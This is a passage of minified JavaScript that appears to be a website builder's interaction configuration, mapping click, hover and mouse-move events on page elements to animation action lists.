03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e70},"e-1038":{id:"e-1038",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f24347},"e-1039":{id:"e-1039",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f2434a},"e-1040":{id:"e-1040",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3a},"e-1041":{id:"e-1041",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3e},"e-1042":{id:"e-1042",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b517},"e-1043":{id:"e-1043",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b519},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad55},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad57},"e-1046":{id:"e-1046",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664b},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664e},"e-1680":{id:"e-1680",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a80},"e-1681":{id:"e-1681",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a82},"e-1054":{id:"e-1054",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59763},"e-1682":{id:"e-1682",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59765},"e-1683":{id:"e-1683",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6f8},"e-1684":{id:"e-1684",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6fa},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9013},"e-1686":{id:"e-1686",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9015},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369b},"e-1688":{id:"e-1688",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369d},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb5},"e-1690":{id:"e-1690",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb8},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee888d},"e-1065":{id:"e-1065",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee8890},"e-1066":{id:"e-1066",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193ac4a9905},"e-1067":{id:"e-1067",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d3469},"e-1068":{id:"e-1068",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d346d},"e-1071":{id:"e-1071",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1741":{id:"e-1741",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1742"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1742":{id:"e-1742",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1743":{id:"e-1743",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193d148cefc},"e-1744":{id:"e-1744",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1745":{id:"e-1745",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1746":{id:"e-1746",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1748":{id:"e-1748",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1750":{id:"e-1750",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse: